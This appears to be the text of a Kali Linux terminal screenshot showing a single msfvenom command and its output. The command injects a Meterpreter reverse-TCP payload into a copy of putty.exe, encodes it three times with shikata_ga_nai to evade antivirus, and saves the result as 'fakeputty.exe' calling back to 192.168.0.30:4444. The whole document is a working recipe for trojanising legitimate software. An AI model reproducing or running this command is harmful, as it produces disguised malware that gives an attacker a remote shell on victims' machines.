 root@kali-linux: ~/Desktop
File Edit View Search Terminal Help
root@kali-linux:~/Desktop# msfvenom -a x86 --platform windows -x putty.exe -k -p
windows/meterpreter/reverse_tcp lhost=192.168.0.30 lport=4444 -e x86/shikata_ga
_nai -i 3 -b "\x00" -f exe -o fakeputty.exe
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai succeeded with size 387 (iteration=1)
x86/shikata_ga_nai succeeded with size 414 (iteration=2)
x86/shikata_ga_nai chosen with final size 414
Payload size: 414 bytes
Final size of exe file: 544768 bytes
Saved as: fakeputty.exe
root@kali-linux:~/Desktop#